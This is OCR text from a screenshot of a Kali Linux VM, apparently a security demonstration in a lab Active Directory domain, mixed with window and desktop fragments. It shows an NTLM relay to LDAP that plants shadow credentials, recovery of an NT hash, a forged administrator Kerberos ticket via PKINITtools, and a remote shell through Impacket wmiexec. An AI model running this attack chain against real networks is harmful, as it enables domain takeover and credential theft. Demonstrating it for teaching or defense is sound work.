 Clone of Kali-64-2022-BARE MASTER TEMPLATE - VMware Workstation
File Edit View VM Tabs Help
Pfsense
DC1 2019 DOM
Clone of Kali-64-2022-BARE ...
Applications Places Terminal
Thu Sep 8 17:37
root@GP-bhis-demo: ~
[*] Servers started, waiting for connections
[*] HTTPD(8080): Connection from 127.0.0.1 controlled, attacking target ldap://192.168.1.7
[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.1.7:389 ... OK
[*] HTTPD(8080): Authenticating against ldap://192.168.1.7 as MERCEDES/WIN10ACTIVE$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] HTTPD(8080): Connection from 127.0.0.1 controlled, but there are no more targets left!
[*] Searching for the target account
[*] Target user found: CN=WIN10ACTIVE,CN=Computers,DC=mercedes,DC=local
[*] Generating certificate
[*] Certificate generated
[*] Generating KeyCredential
[*] KeyCredential generated with DeviceID: 2588534e-9cd6-117b-d7aa-4ea32f987f09
root@GP-bhis-demo: ~
[proxychains] Strict chain ... 127.0.0.1:1080 ... MERCEDES.LOCAL:88 ... OK
Recovered NT Hash
14025416027738470044b2b098bd01b6
root@GP-bhis-demo:~# proxychains4 python3 PKINITtools/gets4uticket.py kerberos+ccache://mercedes.local\\WIN10ACTIVE\$:WIN10ACTIVE.ccache@dc-
mercedes.mercedes.local cifs/WIN10ACTIVE.mercedes.local@mercedes.local administrator@mercedes.local administrator.ccache
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Strict chain ... 127.0.0.1:1080 ... dc-mercedes.mercedes.local:88 ... OK
root@GP-bhis-demo:~# export KRB5CCNAME='administrator.ccache'
root@GP-bhis-demo:~# proxychains4 wmiexec.py mercedes.local/administrator@WIN10ACTIVE.mercedes.local -k -no-pass -dc-ip 192.168.1.7
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[proxychains] Strict chain ... 127.0.0.1:1080 ... WIN10ACTIVE.mercedes.local:445 ... OK
[*] SMBv3.0 dialect used
[proxychains] Strict chain ... 127.0.0.1:1080 ... WIN10ACTIVE.mercedes.local:135 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... WIN10ACTIVE.mercedes.local:60027 ... OK
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>
raw-beacon.
bin
sleep
Interactive
as
last:131ms
ATE TEMPLATE2 LPE - VMware Workstation
ATE T...
Windows Server 2019 SQL2
View
Desktop
cd
Change-Lockscreen
cropda
img7
OneNote
Activate Windows
Go to Settings to activate Windows.
ove the mouse pointer inside or press Ctrl+G.
ntents, upload/download
5:37 PM
9/8/2022